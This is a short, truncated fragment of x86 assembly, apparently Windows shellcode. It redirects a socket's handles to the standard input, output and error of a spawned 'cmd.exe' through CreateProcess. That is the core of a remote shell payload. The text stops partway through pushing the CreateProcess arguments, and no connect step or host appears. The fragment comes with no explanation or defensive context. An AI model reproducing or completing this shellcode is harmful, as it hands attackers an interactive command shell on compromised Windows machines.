 t_07.cpp
;si.dwFlags
lea edi,[esp]
mov eax, 0x0101
mov [edi+2ch], eax;
;si.hStdInput = si.hStdOutput = si.hStdError = (void *)s;
mov eax,ebx
mov [edi+38h],eax
mov [edi+3ch],eax
mov [edi+40h],eax
;cmd.exe
mov eax, 0x00646d63
mov [edi+64h],eax ;cmd
;CreateProcess(NULL,cmdLine,NULL,NULL,1,0,NULL,NULL,&si,&ProcessInfor
lea eax, [esp+44h]
mov ecx,0
push eax ;&pi
push edi ;&si